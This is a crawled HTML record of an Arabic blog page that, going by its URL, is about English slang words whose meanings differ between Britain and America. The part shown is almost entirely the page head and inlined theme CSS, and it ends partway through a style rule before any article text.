

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abunawaf.com/050916-%D9%83%D9%84%D9%85%D8%A7%D8%AA-%D8%A5%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9-%D8%AF%D8%A7%D8%B1%D8%AC%D8%A9%D8%8C-%D9%88%D9%84%D9%83%D9%86-%D9%84%D9%87%D8%A7-%D9%85%D8%B9%D8%A7%D9%86%D9%8A-%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9-%D9%81%D9%8A-%D8%A8%D8%B1%D9%8A%D8%B7%D8%A7%D9%86%D9%8A%D8%A7-%D9%88%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7/
body_size: 36701
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="dark-skin" data-skin="dark">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="canonical" href="https://abunawaf.com/050916-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a5%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%af%d8%a7%d8%b1%d8%ac%d8%a9%d8%8c-%d9%88%d9%84%d9%83%d9%86-%d9%84%d9%87%d8%a7-%d9%85%d8%b9%d8%a7%d9%86%d9%8a-%d9%85%d8%ae%d8%aa%d9%84%d9%81%d8%a9-%d9%81%d9%8a-%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d9%88%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d8%a7/">
	
<style id="jetpack-boost-critical-css">@media all{html{-ms-touch-action:manipulation;touch-action:manipulation;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,figcaption,figure,header,nav{display:block}a{background-color:transparent}small{font-size:80%}img{border-style:none}svg:not(:root){overflow:hidden}figure{margin:1em 0}button,input,textarea{font:inherit}button,input{overflow:visible}button,input,textarea{margin:0}button{text-transform:none}[type=submit],button{-webkit-appearance:button}textarea{overflow:auto}*{padding:0;margin:0;list-style:none;border:0;outline:0;box-sizing:border-box}:after,:before{box-sizing:border-box}body{background:#f7f7f7;color:#2c2f34;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",Arial,sans-serif;font-size:13px;line-height:21px}.the-subtitle,h1,h2,h3{line-height:1.4;font-weight:600}h1{font-size:41px;font-weight:700}h2{font-size:27px}h3{font-size:23px}.the-subtitle{font-size:17px}a{color:#333;text-decoration:none}img{max-width:100%;height:auto}p{line-height:21px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.stream-item{text-align:center;position:relative;z-index:2;margin:20px 0;padding:0}@media (max-width:991px){.has-header-ad .fullwidth-entry-title.container-wrapper,.single.has-header-ad:not(.has-header-below-ad) #content{margin-top:0}}@media (max-width:991px){.header-layout-3.has-normal-width-logo .stream-item-top{clear:both}}@media (max-width:768px){.hide_sidebars .sidebar{display:none!important}}.tie-icon:before,[class*=" tie-icon-"],[class^=tie-icon-]{font-family:tiefonticon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}#autocomplete-suggestions{display:none}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width:768px){.container{width:100%}}@media (min-width:1200px){.container{max-width:1200px}}.tie-row{margin-left:-15px;margin-right:-15px}.tie-row:after{content:"";display:table;clear:both}.tie-col-md-12,.tie-col-md-4,.tie-col-md-8,.tie-col-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.tie-col-xs-12{float:left}.tie-col-xs-12{width:100%}@media (min-width:992px){.tie-col-md-12,.tie-col-md-4,.tie-col-md-8{float:left}.tie-col-md-4{width:33.33333%}.tie-col-md-8{width:66.66667%}.tie-col-md-12{width:100%}}.tie-alignleft{float:left}.tie-alignright{float:right}.clearfix:after,.clearfix:before{content:" ";display:block;height:0;overflow:hidden}.clearfix:after{clear:both}#tie-wrapper,.tie-container{height:100%;min-height:650px}.tie-container{position:relative;overflow:hidden}#tie-wrapper{background:#fff;position:relative;z-index:108;height:100%;margin:0 auto}.container-wrapper{background:#fff;border:1px solid rgba(0,0,0,.1);border-radius:2px;padding:30px}#content{margin-top:30px}@media (max-width:991px){#content{margin-top:15px}}.site-content{-ms-word-wrap:break-word;word-wrap:break-word}.theme-header{background:#fff;position:relative;z-index:999}.theme-header:after{content:"";display:table;clear:both}.theme-header.has-shadow{box-shadow:0 0 10px 5px rgba(0,0,0,.1)}.logo-row{position:relative}#logo{margin-top:40px;margin-bottom:40px;display:block;float:left}#logo img{vertical-align:middle}#logo a{display:inline-block}@media (max-width:991px){#theme-header.has-normal-width-logo #logo{margin:14px 0!important;text-align:left;line-height:1}#theme-header.has-normal-width-logo #logo img{width:auto;height:auto;max-width:190px}}@media (max-width:479px){#theme-header.has-normal-width-logo #logo img{max-width:160px;max-height:60px!important}}@media (max-width:991px){#theme-header.mobile-header-centered #logo{float:none;text-align:center}}.components{float:right}.components>li{position:relative;float:right;list-style:none}.components>li.social-icons-item{margin:0}.components>li>a{display:block;position:relative;width:30px;text-align:center;line-height:inherit;font-size:16px}.components .search-bar{width:auto;border:solid rgba(0,0,0,.1);border-width:0 1px;margin-left:10px}.components #search{position:relative;background:0 0}.components #search-input{border:0;margin-bottom:0;line-height:inherit;width:100%;background:0 0;padding:0 25px 0 10px;border-radius:0;box-sizing:border-box;font-size:inherit}.components #search-submit{position:absolute;right:0;top:0;width:40px;line-height:inherit;color:#777;background:0 0;font-size:15px;padding:0}@media (max-width:991px){.logo-container{border-width:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.mobile-header-components{display:none;z-index:10;height:30px;line-height:30px;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}@media (max-width:991px){.logo-container:after,.logo-container:before{height:1px}.mobile-header-components{display:block}}.top-nav{background-color:#fff;position:relative;z-index:10;line-height:35px;border:1px solid rgba(0,0,0,.1);border-width:1px 0;color:#2c2f34}.main-nav-below.top-nav-above .top-nav{border-top-width:0}.top-nav a:not(.button):not(:hover){color:#2c2f34}.topbar-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:35px}.top-nav .tie-alignleft,.top-nav .tie-alignright{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;position:relative}.top-nav.has-date-components-menu .components>li:first-child:not(.search-bar){border-width:0}.topbar-today-date{float:left;padding-right:15px;font-size:12px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.topbar-today-date:before{font-size:13px;content:""}.top-menu .menu a{padding:0 10px}.top-menu .menu li{position:relative}.tie-alignright .top-menu{float:right;border-width:0 1px}.top-nav .tie-alignleft .components,.top-nav .tie-alignleft .components>li{float:left}.top-nav-dark .top-nav{background-color:#2c2e32;color:#ccc}.top-nav-dark .top-nav *{border-color:rgba(255,255,255,.1)}.top-nav-dark .top-nav .components>li.social-icons-item .social-link:not(:hover) span,.top-nav-dark .top-nav .components>li>a{color:#ccc}.top-nav-dark .top-nav .top-menu li a{color:#ccc;border-color:rgba(255,255,255,.04)}.top-nav-dark .top-menu ul{background:#2c2e32}@media (max-width:991px){.theme-header .components,.top-menu,.top-nav:not(.has-breaking-news),.topbar-today-date{display:none}}.main-nav-wrapper{position:relative;z-index:4}.main-nav{position:relative;border:1px solid rgba(0,0,0,.1);border-width:1px 0}.main-menu-wrapper{border:0 solid rgba(0,0,0,.1);position:relative}@media (min-width:992px){.header-menu{float:left}.header-menu .menu li{display:block;float:left}.header-menu .menu a{display:block;position:relative}#main-nav{z-index:9;line-height:60px}.main-menu .menu>li>a{padding:0 14px;font-size:13px;font-weight:600}.main-menu .menu>li.tie-current-menu{border-bottom:5px solid #08f;margin-bottom:-5px}.main-menu .menu>li.tie-current-menu>a:after{content:"";width:20px;height:2px;position:absolute;margin-top:17px;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background:#2c2f34}nav.main-nav .menu>li.tie-current-menu>a{background-color:#08f;color:#fff}.main-nav-dark .main-nav{background:#1f2024;border-width:0}.main-nav-dark .main-nav .search-bar{border-color:rgba(255,255,255,.07)}.main-nav-dark .main-menu .menu>li a{color:#fff}}@media (min-width:992px){.main-menu .menu>li.tie-current-menu>a:before{border-top-color:#fff}}@media (min-width:992px){.dark-skin .main-nav-below.top-nav-above #main-nav{border-width:0}}@media only screen and (min-width:992px) and (max-width:1100px){.main-nav .menu>li:not(.is-icon-only)>a{padding-left:7px;padding-right:7px}.main-nav .menu>li:not(.is-icon-only)>a:before{display:none}}@media (max-width:991px){#sticky-logo{display:none}}@media (min-width:992px){#sticky-logo{overflow:hidden;float:left;vertical-align:middle}#sticky-logo a{line-height:1;display:inline-block}#sticky-logo img{position:relative;vertical-align:middle;padding:8px 10px;top:-1px;max-height:50px}.theme-header #sticky-logo img{opacity:0;visibility:hidden;width:0!important;-webkit-transform:translateY(75%);-ms-transform:translateY(75%);transform:translateY(75%)}.theme-header:not(.header-layout-1) #main-nav:not(.fixed-nav) #sticky-logo img{margin-left:-20px}}@media (max-width:991px){#tie-wrapper header#theme-header{box-shadow:none;background:0 0!important}.logo-container{border-width:0;box-shadow:0 3px 7px 0 rgba(0,0,0,.1)}.logo-container{background-color:#fff}.dark-skin .logo-container{background-color:#1f2024}.header-layout-3 .main-nav-wrapper{display:none}.main-menu-wrapper .tie-alignleft{width:100%}}}@media all{.main-nav-dark .main-nav input{color:#ccc}@media (min-width:992px){.theme-header .top-menu li>a:before{border-top-color:#2c2f34}}@media (min-width:992px){.theme-header .logo-row>div{height:auto!important}.header-layout-3 .stream-item-top-wrapper{float:right}}@media (max-width:767px){.magazine1:not(.has-builder):not(.error404) .main-content,.magazine1:not(.has-builder):not(.error404) .sidebar{padding-left:0;padding-right:0}}input,textarea{border:1px solid rgba(0,0,0,.1);color:#2c2f34;font-size:13px;outline:0;padding:5px;line-height:23px;border-radius:2px;max-width:100%;background-color:transparent}input:not([type=checkbox]):not([type=radio]),textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0}textarea{width:100%}@media (max-width:767px){input:not([type=submit]),textarea{font-size:16px!important}}[type=submit]{width:auto;position:relative;background-color:#08f;color:#fff;padding:7px 15px;margin:0;font-weight:400;font-size:13px;display:inline-block;text-align:center;line-height:21px;border:none;text-decoration:none;vertical-align:middle;border-radius:2px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.background-overlay{background-attachment:fixed}.sidebar-left .main-content{float:right;padding-left:5px}.sidebar-left .sidebar{float:left}@media (min-width:992px){.sidebar-left.magazine1 .main-content{padding-left:3px}}.is-lazyload .tie-slick-slider:not(.slick-initialized) .lazy-bg{background-size:60%;background-repeat:no-repeat;background-position:center}.post-thumb{position:relative;height:100%;display:block;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.post-thumb img{width:100%;display:block}.post-thumb-overlay-wrap{position:absolute;width:100%;height:100%;overflow:hidden}.post-thumb-overlay{position:absolute;width:100%;height:100%;z-index:3;background:rgba(35,38,42,.8);-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);opacity:0}.post-thumb-overlay .tie-media-icon{position:absolute;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);color:#fff;text-align:center;font-size:32px;z-index:8}.post-thumb-overlay .tie-media-icon:before{height:32px;width:32px;content:""}.post-meta{margin:10px 0 8px;font-size:12px;overflow:hidden}.post-meta,.post-meta a:not(:hover){color:#767676}.post-meta .meta-item{margin-right:8px;display:inline-block}.post-meta .meta-item.tie-icon:before{padding-right:3px}.post-meta .meta-item.date:before{content:""}.post-meta .no-avatars .author-name:before{content:"";padding-right:3px}.post-meta .tie-alignright .meta-item:last-child{margin:0!important}@media (max-width:767px){.entry-header .post-meta>div,.entry-header .post-meta>span,.main-content .post-meta>div,.main-content .post-meta>span{float:left}}.post-cat-wrap{position:relative;z-index:3;margin-bottom:5px;font-weight:400;font-family:inherit!important;line-height:0;display:block}.post-cat{display:inline-block;background:#08f;color:#fff;padding:0 6px;font-size:12px;line-height:1.85em;margin-right:4px;position:relative;white-space:nowrap;word-wrap:normal;letter-spacing:0;border-radius:2px}.post-cat:first-child:last-child{margin:0}.tie-slider-nav{width:100%;position:absolute;z-index:1;top:50%;margin-top:-23px}@media (min-width:992px){.tie-slider-nav{opacity:0}}#breadcrumb{margin:50px 0 0}#breadcrumb,#breadcrumb a:not(:hover){color:#999}#breadcrumb .delimiter{margin:0 3px;font-style:normal}.entry-header-outer #breadcrumb{margin:0 0 20px;padding:0}@media (max-width:767px){.single-post #breadcrumb .current,.single-post #breadcrumb em:last-of-type{display:none}}.social-icons-item{float:right;margin-left:6px;position:relative}.social-icons-item .social-link span{color:#2c2f34}.social-icons-widget .social-icons-item .social-link{width:24px;height:24px;line-height:24px;padding:0;display:block;text-align:center;border-radius:2px}.top-nav .components>li.social-icons-item .social-link:not(:hover) span{color:#2c2f34}.social-icons-item .facebook-social-icon{background-color:#4080ff!important}.social-icons-item .facebook-social-icon span{color:#4080ff}.social-icons-item .twitter-social-icon{background-color:#40bff5!important}.social-icons-item .twitter-social-icon span{color:#40bff5}.social-icons-item .instagram-social-icon{background-color:#c13584!important}.social-icons-item .instagram-social-icon span{color:#c13584}.social-icons-item .rss-social-icon{background-color:#faa33d!important}.social-icons-item .rss-social-icon span{color:#faa33d}.social-icons-item .telegram-social-icon{background-color:#08c!important}.social-icons-item .telegram-social-icon span{color:#08c}.social-icons-item .snapchat-social-icon{background-color:#e8e600!important}.social-icons-item .snapchat-social-icon span{color:#e8e600}ul:not(.solid-social-icons) .social-icons-item a:not(:hover){background-color:transparent!important}.solid-social-icons .social-link{background-color:#2c2f34}.dark-skin .solid-social-icons .social-link{background-color:#27292d;border-color:#27292d}.solid-social-icons .social-link span{color:#fff!important}.entry-header{padding:30px 30px 0;margin-bottom:20px}@media (max-width:991px){.entry-header{padding:20px 20px 0}}.entry ul{margin-bottom:20px;padding-left:15px;margin-left:20px}.entry ul li{list-style:disc;list-style-image:none}.entry li{margin:0 0 5px 0}.entry{line-height:26px;font-size:15px}.entry p{margin-bottom:25px;line-height:26px}@media (max-width:767px){.container-wrapper,.entry-content{padding:20px 15px}}.block-head-7 span.widget-title-icon{float:left;margin-right:10px;line-height:27px;position:static;color:#fff}.block-head-7 .mag-box>.container-wrapper,.block-head-7 .widget-title{opacity:.99}.block-head-7 .comment-reply-title,.block-head-7 .the-global-title{position:relative;font-size:15px;line-height:1.3;font-weight:500;margin-bottom:20px;padding:7px 10px;color:#fff;background-color:#111}.block-head-7 .the-global-title a{color:#fff}.block-head-7 span.widget-title-icon{line-height:19px}.mag-box-container{position:relative}.mag-box .posts-items li:first-child,.mini-posts-box .posts-items li:nth-child(2){margin-top:0}.mag-box{margin-bottom:30px;clear:both}@media (max-width:991px){.mag-box{margin-bottom:15px}}.mag-box .posts-items{clear:both;margin:0-2%}.mag-box .posts-items li{float:left;width:50%;margin-top:24px;padding:0 2%}@media (max-width:670px){.mag-box .posts-items li{width:100%}.mag-box .posts-items li:not(:first-child){margin-top:14px}}.mag-box .post-title{font-size:20px;line-height:1.4}.mag-box .post-meta{margin:0 0 3px}.mag-box li:not(:first-child) .post-thumb{float:left;margin-right:15px}.mag-box li:not(:first-child) .post-title{font-size:14px}.content-only:not(.tabs-box),.content-only:not(.tabs-box)>.container-wrapper{background-color:transparent;border:0;padding:0}@media (max-width:991px){.content-only{margin:30px 0}}.mini-posts-box .posts-items li .post-title{font-size:18px;margin-bottom:10px}.mini-posts-box .posts-items li .post-thumb{float:left;margin-right:15px}.mini-posts-box .posts-items li .post-thumb img{max-width:110px}.mini-posts-box .posts-items li:nth-child(odd){clear:left}@media only screen and (min-width:992px) and (max-width:1100px),only screen and (max-width:767px){.mini-posts-box .posts-items li{width:100%}.mini-posts-box .posts-items li:nth-child(n+2){margin-top:24px}}.dark-skin .mag-box:not(.tabs-box){background-color:transparent}.thumb-overlay{position:absolute;width:100%;height:100%;top:0;left:0;padding:30px;border-radius:2px}.thumb-overlay .thumb-content{position:absolute;bottom:0;left:0;padding:0 30px 20px;z-index:3;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.thumb-overlay .thumb-title a{color:#fff!important}.thumb-overlay .thumb-title{font-size:30px;color:#fff}.thumb-overlay .thumb-meta{margin:0 0 5px}.thumb-overlay{-webkit-backface-visibility:hidden;backface-visibility:hidden}.thumb-overlay:after{content:"";position:absolute;z-index:1;left:0;right:0;bottom:0;height:65%;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.75));-webkit-backface-visibility:hidden;backface-visibility:hidden}.wide-slider-wrapper .thumb-overlay:after{height:85%}.slider-area .post-cat-wrap{float:left}.slider-area .post-cat-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-bg{position:absolute;width:100%;height:100%;top:0;left:0;background-size:cover;background-position:center top;opacity:0}.main-slider .slide{position:relative;overflow:hidden;background-repeat:no-repeat;background-position:center top;background-size:cover}.main-slider .tie-slick-slider:not(.slick-initialized) .slide{display:none}.main-slider .thumb-meta{color:#fff}@media (max-width:479px){.main-slider .thumb-title{font-size:16px!important}}@media (max-width:320px){.main-slider .post-cat,.main-slider .thumb-meta{display:none}}.all-over-thumb-link{position:absolute;width:100%;height:100%;top:0;z-index:2}.wide-slider-wrapper .slide{height:400px}.wide-slider-wrapper .thumb-overlay{padding:40px}.wide-slider-wrapper .thumb-overlay .container{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:2}.wide-slider-wrapper .thumb-overlay .container:before{clear:both}.wide-slider-wrapper .thumb-title{font-size:40px;color:#fff;line-height:1.2}.wide-slider-wrapper span.post-cat-wrap{float:none;clear:both}@media (min-width:992px){.wide-slider-wrapper .thumb-title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:4em}}@media (max-width:767px){.wide-slider-wrapper .slide{height:300px}.wide-slider-wrapper .thumb-overlay{padding:40px 60px 0}.wide-slider-wrapper .thumb-title{font-size:25px}}@media (max-width:479px){.wide-slider-wrapper .slide{height:220px}.wide-slider-wrapper .thumb-overlay{padding:40px 40px 0}}.wide-slider-with-navfor-wrapper .thumb-title{max-width:850px;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}@media (min-width:768px){.wide-slider-with-navfor-wrapper .thumb-title{max-height:2.5em;-webkit-line-clamp:2;font-size:30px}}.wide-slider-nav-wrapper{height:110px;overflow:hidden;width:100%;position:absolute;bottom:0;z-index:3;opacity:0;padding:0 35px;background-color:rgba(0,0,0,.3)}@media (max-width:767px){.wide-slider-nav-wrapper{display:none}}.wide-slider-nav-wrapper .slide{height:110px;color:#08f}.wide-slider-nav-wrapper .slide-overlay{padding:35px 15px 0}.wide-slider-nav-wrapper .thumb-meta{color:#e6e6e6;margin-bottom:2px}.wide-slider-nav-wrapper .thumb-title{font-size:16px;color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}.wide-slider-nav-wrapper .tie-slider-nav{margin:-23px -35px;opacity:1}.slider-vertical-navigation .post-cat-wrap{margin-bottom:10px}.slider-vertical-navigation .thumb-meta{display:-webkit-flex;display:-ms-flexbox;display:flex}@media (min-width:768px){.slider-vertical-navigation .slider-main-container .thumb-overlay{padding-top:90px}.slider-vertical-navigation .slider-main-container .thumb-overlay .container{top:20px;-webkit-transform:none;-ms-transform:none;transform:none;width:60%;margin-left:0;padding:0}}.slider-vertical-navigation .thumb-meta>span{display:inline-block}.slider-vertical-navigation .thumb-content{padding:0;position:relative}.vertical-slider-nav{top:0;right:0;left:auto;width:30%;height:100%;padding:0 15px;background:0 0}.vertical-slider-nav .slide{height:auto;margin-bottom:20px;box-shadow:inset 0 0 0 0#fff;opacity:.5}.vertical-slider-nav .slide-overlay{padding:20px 0}.vertical-slider-nav .container{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.vertical-slider-nav .thumb-title{font-size:19px;line-height:1.4em;max-height:2.8em;font-weight:300;white-space:inherit}.vertical-slider-nav .thumb-meta{display:none}.single-post.has-sidebar .vertical-slider-nav{width:40%}.single-post.has-sidebar .vertical-slider-nav .slide-overlay{padding:15px 0}.single-post.has-sidebar .vertical-slider-nav .thumb-title{font-size:14px}.vertical-slider-nav:after,.vertical-slider-nav:before{content:"";position:absolute;top:-25px;left:0;width:100%;height:40px;z-index:1;background:radial-gradient(ellipse at center,rgba(0,0,0,.8) 0,rgba(204,204,204,0) 65%,rgba(229,229,229,0) 100%)}.vertical-slider-nav:after{bottom:-25px;top:auto}.vertical-slider-nav .tie-slider-nav{width:auto;height:100%;top:0;margin:0;left:calc(50% - 23px);z-index:2}#tie-wrapper:after{position:absolute;z-index:1000;top:-10%;left:-50%;width:0;height:0;background:rgba(0,0,0,.2);content:"";opacity:0}.dark-skin,.dark-skin body{background-color:#1f2024;color:#fff}.dark-skin .change-skin-icon:before{content:""}.dark-skin input:not([type=submit]),.dark-skin textarea{color:#ccc}.dark-skin .entry h2,.dark-skin .entry h3,.dark-skin a:not(:hover){color:#fff}.dark-skin #autocomplete-suggestions,.dark-skin .post-meta,.dark-skin .post-meta a:not(:hover){color:#ccc!important}.dark-skin input:not([type=submit]),.dark-skin textarea{border-color:rgba(255,255,255,.1)}.dark-skin #theme-header,.dark-skin #tie-wrapper{background-color:#27292d}.dark-skin .container-wrapper{background-color:#1f2024;border-color:rgba(255,255,255,.1)}.dark-skin .post-layout-7 .fullwidth-entry-title{background-color:transparent}.dark-skin .widget a:not(:hover),.dark-skin .widget-title{color:#fff}.dark-skin .widget-title-icon{color:#ccc}.dark-skin .entry-header .entry-title{color:#fff}}@media all{.sidebar .container-wrapper{margin-bottom:30px}@media (max-width:991px){.sidebar .container-wrapper{margin-bottom:15px}}body:not(.has-builder) .sidebar .container-wrapper:last-child{margin-bottom:0}@media (max-width:991px){.has-sidebar .sidebar{margin-top:15px}}.widget-title{position:relative}.widget-title .the-subtitle{font-size:15px;min-height:15px}.widget-title-icon{position:absolute;right:0;top:1px;color:#b9bec3;font-size:15px}.widget-title-icon:before{content:""}.post-widget-body{padding-left:125px}.post-widget-body .post-title{font-size:14px;line-height:1.4;margin-bottom:5px}.post-widget-thumbnail{float:left;margin-right:15px;position:relative}.post-widget-thumbnail img.tie-small-image{width:110px}.widget li{padding:6px 0}.widget li:first-child{padding-top:0}.widget li:last-child{padding-bottom:0;border-bottom:0}.widget li:after{clear:both;display:table;content:""}.widget .post-meta{margin:2px 0 0;font-size:11px;line-height:17px}.posts-list .widget-title-icon:before{content:""}.widget-posts-list-container{position:relative}li.widget-post-list{padding:7px 0;position:relative}.social-icons-widget .widget-title-icon:before{content:""}.social-icons-widget ul{margin:0-3px}.social-icons-widget .social-icons-item{float:left;margin:3px;border-bottom:0;padding:0}.social-icons-widget .social-icons-item .social-link{width:40px;height:40px;line-height:40px;font-size:18px}.social-icons-widget .is-centered{text-align:center;overflow:hidden}.social-icons-widget .is-centered .social-icons-item{float:none;display:inline-block}@media (max-width:479px){.social-icons-widget .solid-social-icons{text-align:center}.social-icons-widget .social-icons-item{float:none;display:inline-block}}}@media all{.theiaStickySidebar:after{content:"";display:table;clear:both}#autocomplete-suggestions{overflow:auto;padding:20px;color:#eee;position:absolute;display:none;width:370px;z-index:9999}@font-face{font-family:tiefonticon;font-weight:400;font-style:normal;font-display:block}.tie-icon-messenger:before{content:""}.tie-icon-facebook:before{content:""}.tie-icon-search:before{content:""}.tie-icon-search:before{content:""}.tie-icon-home:before{content:""}.tie-icon-tags:before{content:""}.tie-icon-bookmark:before{content:""}.tie-icon-twitter:before{content:""}.tie-icon-feed:before{content:""}.tie-icon-envelope:before{content:""}.tie-icon-instagram:before{content:""}.tie-icon-paper-plane:before{content:""}.tie-icon-whatsapp:before{content:""}.tie-icon-snapchat:before{content:""}.tie-icon-facebook:before{content:""}.tie-icon-moon:before{content:""}}@media all{.post-content.container-wrapper{padding:0}.post-components #add-comment-block,.post-components>div{margin-top:30px}@media (max-width:991px){.post-components #add-comment-block,.post-components>div{margin-top:15px}}.post-components #respond{margin-top:30px}@media (max-width:767px){.post-layout-7 #content{margin-top:0}}.entry-header{font-size:45px;line-height:1.2}@media (max-width:767px){.entry-header{font-size:28px}}.entry-header .entry-title{margin-bottom:15px}@media (max-width:767px){.entry-header .entry-title{font-size:28px}}.entry-header .post-cat{margin-bottom:6px}.entry-header .post-meta{overflow:inherit;font-size:12px;margin-top:5px;margin-bottom:0;line-height:24px}.entry-header .post-meta .meta-item{margin-right:12px}.entry-header .post-meta,.entry-header .post-meta a:not(:hover){color:#333}.dark-skin .entry-header .post-meta,.dark-skin .entry-header .post-meta a:not(:hover){color:#aaa}.entry-header .post-meta .meta-author{margin:0}.entry-header .post-meta .meta-author a{font-weight:600}.entry-header .post-meta .tie-alignright{display:inline}@media (max-width:767px){.entry-header .post-meta{margin-bottom:-8px}.entry-header .post-meta .tie-alignright{float:none}.entry-header .post-meta .meta-item,.entry-header .post-meta .tie-alignright .meta-item:last-child{margin-bottom:8px!important}.entry-header .post-meta>div,.entry-header .post-meta>span{float:initial!important}.entry-header .post-meta .meta-author a{font-weight:400}}.fullwidth-entry-title{background-color:transparent;margin:30px 0 0;padding:30px 0;border:none}@media (max-width:991px){.fullwidth-entry-title{margin-top:15px;margin-bottom:15px}}.post-layout-7 .fullwidth-entry-title{text-align:center;margin:30px 0;padding:0}@media (max-width:991px){.post-layout-7 .fullwidth-entry-title{margin:15px 0}}.post-layout-7 .entry-header{padding:0;margin-bottom:0}.post-layout-7 .featured-area{margin-top:-1px}@media (max-width:767px){.post-layout-7 .fullwidth-featured-area-wrapper{padding:0}}.fullwidth-entry-title .tie-alignright{float:none}.featured-area{position:relative;margin-bottom:30px;line-height:1}@media (max-width:767px){.featured-area{margin-bottom:20px}}.post-layout-7 .featured-area{margin-bottom:0}.featured-area img{width:100%}.single-featured-image{position:relative;margin:0;line-height:0}.entry-content{padding:0 30px 30px}@media (max-width:767px){.entry-content{padding-right:15px;padding-left:15px}}.dark-skin .entry a,.entry a{color:#08f}.entry h2,.entry h3{margin:0 0 .5em}@media (max-width:767px){.fullwidth-entry-title{padding:20px 15px}.single .entry-content{padding-top:15px}}.post-bottom-meta-title{float:left;padding:0 6px;margin:5px 5px 0 0;background:#2c2f34;border:1px solid rgba(0,0,0,.1);border-radius:2px}.post-bottom-meta-title{color:#fff}.post-tags-modern .post-bottom-meta-title{display:none}.magazine1.post-layout-7 .entry-content{padding-top:20px}.share-buttons{padding:18px 28px;line-height:0}@media (max-width:767px){.share-buttons{padding:15px}}.share-buttons-mobile{position:fixed;bottom:0;z-index:999999;width:100%;background:0 0;border:0 none;padding:0}.share-buttons-mobile .share-links a{margin:0;border-radius:0;width:1%;display:table-cell;opacity:1!important}.share-buttons-mobile .share-links a .share-btn-icon{margin:0 auto;float:none}@media (min-width:768px){.share-buttons-mobile{display:none}}.mobile-share-buttons-spacer{height:40px}@media (min-width:768px){.mobile-share-buttons-spacer{display:none}}.dark-skin .share-links a,.share-links a{color:#fff}.share-links{overflow:hidden;position:relative}.share-links .share-btn-icon{font-size:15px}.share-links a{display:inline-block;margin:2px;height:40px;overflow:hidden;position:relative;border-radius:2px;width:40px}.share-links a,.share-links a:before{background-color:#444}.share-links a .share-btn-icon{width:40px;height:40px;float:left;display:block;text-align:center;line-height:40px}.share-links a .social-text{border:0 solid rgba(255,255,255,.3);border-left-width:1px;padding-left:15px;height:20px;float:left;margin-top:10px;padding-right:25px;font-size:12px;line-height:20px;font-family:"open sans",sans-serif}.share-links a.facebook-share-btn,.share-links a.facebook-share-btn:before{background:#4080ff}.share-links a.twitter-share-btn,.share-links a.twitter-share-btn:before{background:#40bff5}.share-links a.whatsapp-share-btn,.share-links a.whatsapp-share-btn:before{background:#43d854}.share-links a.telegram-share-btn,.share-links a.telegram-share-btn:before{background:#08c}.share-links a.messenger-share-btn,.share-links a.messenger-share-btn:before{background:#0078ff}@media (max-width:767px){.social-text{display:none}}@media (min-width:768px){a.telegram-share-btn,a.whatsapp-share-btn{display:none!important}}@media (min-width:768px){a.messenger-mob-share-btn{display:none!important}}@media (max-width:767px){a.messenger-desktop-share-btn{display:none!important}}#related-posts .related-item{position:relative;float:left;width:33.333%;padding:0 15px;margin-bottom:20px}@media (max-width:767px){#related-posts .related-item{padding:0 8px}}#related-posts .related-item .post-thumb{margin-bottom:10px}#related-posts .related-item .post-title{font-size:14px;line-height:19px}#related-posts .related-item .post-meta{margin:4px 0 0}.has-sidebar .site-content #related-posts .related-item:nth-child(3n+1){clear:both}@media (max-width:767px){#related-posts .related-item{width:50%!important;clear:none!important}}#related-posts.has-extra-post .related-item:last-child{clear:none!important;display:none}@media only screen and (min-width:320px) and 